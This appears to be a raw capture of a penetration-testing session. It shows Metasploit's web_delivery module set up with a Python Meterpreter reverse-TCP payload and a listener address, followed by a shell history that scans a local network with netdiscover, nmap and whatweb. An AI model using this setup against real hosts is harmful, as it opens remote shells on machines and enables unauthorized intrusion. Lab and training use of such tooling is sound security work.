 Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.0.113
LHOST => 192.168.0.113
1310 ls\
1311 pwd
1312 gnome-tweak-tool
1313 reboot
1314 find / -name firefox
1315 find / -name firefox.xpm
1316 cd /opt/firefox
1317 ls
1318 ls | grep png
1319 ls | grep jpg
1320 cd icons/
1321 ls
1322 cd ../browser/chrome/
1323 ls
1324 cd icons/
1325 ls
1326 cd default/
1327 ls
1328 pwd
1329 ifconfig
1330 msfconsole
1331 ssh hummingbirdscyber@172.18.0.1
1332 ifconfig
1333 netdiscover -r 192.168.0.0/24
1334 nmap -A 192.168.0.114
whatweb 192.168.0.114
1336 whatweb 192.168.0.114:8000